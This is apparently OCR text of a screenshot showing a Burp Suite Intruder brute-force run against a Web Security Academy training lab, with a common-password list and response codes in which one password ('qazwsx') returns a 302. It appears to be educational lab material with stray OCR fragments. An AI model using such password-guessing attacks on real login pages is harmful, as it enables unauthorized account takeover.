 Options
Attack Save Columns 5. Intruder attack of https://0a7300980452bc02c06e7c2e004c005a.web-security-academy.net - Tem.
Results Positions Payloads Resource Pool Options
he num
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
31 31 qazwsx 302 170
0 200 3177
1 1 123456 200 3177
2 2 password 200 3177
3 3 12345678 200 3177
le list o
4 4 qwerty 200 3177
5 5 123456789 200 3177
6 6 12345 200 3177
7 7 1234 200 3177
8 8 111111 200 3177
9 9 1234567 200 3177
10 10 dragon 200 3177
11 11 123123 200 3177
12 12 baseball 200 3177
13 13 abc123 200 3177
14 14 football 200 3177
15 15 monkey 200 3177
16 16 letmein 200 3177
17 17 shadow 200 3177
18 18 master 200 3177
Request Response
Pretty Raw Hex \n